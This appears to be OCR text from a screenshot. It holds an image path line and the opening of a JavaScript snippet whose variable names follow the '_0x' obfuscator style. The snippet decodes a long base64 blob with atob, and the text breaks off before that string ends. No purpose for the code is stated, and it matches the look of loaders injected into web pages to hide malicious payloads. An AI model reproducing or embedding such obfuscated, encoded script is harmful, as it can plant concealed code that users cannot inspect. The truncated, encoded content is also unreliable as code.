
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQM
MWQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD15f
DQ1dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4
LXV8JC1pfAwpeCAwMXQhfC1oNCAMPClkPCQkICloLWAxd
Ag4ZAE1aSRtkXkxeSkoGYBxTT09LSAEUFElLWBZWWlJVVV5
PFVZaT1JYFUpOUlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxU
VRVcWk9eTFpCFU9eVV9eSVdCFVhUHBccU09PS0gBFBRL
VFdCXFRVFlZaUlVVXk8VS05ZV1JYFVlXWkhPWktSFVJUHBc
cU09PS0gBFBRLVFdCXFRVFllUSRZJS1gVS05ZV1JYVVRfXhV
YVFYcFxxTT09LSAEUFEtUV0JcVFUWS05ZV1JYFVVUX1JeSBV
aS0scFxxTT09LSAEUFElLWBVaVVBJFVhUVhRLVFdCXFRVHB
ccU09PS0gBFBQKSUtYFVJUFFZaT1JYHBccU09PS0gBFBRLV
FdCXFRVFV9JS1gVVElcHGYATVpJG2ReWk9ZWgYZC0MLe
Ax4WQsKeAMICQsIWngLWg4LellYCFoCen19CFgCeFoMC
QxefQ4OGQBNWkkbZFJOVFFWQwYZWQ0DXwoDCwIZAF1
OVVhPUlRVG2RTU1BJQhNkV0xeWFUSQE9JQkBNWkkbZF9B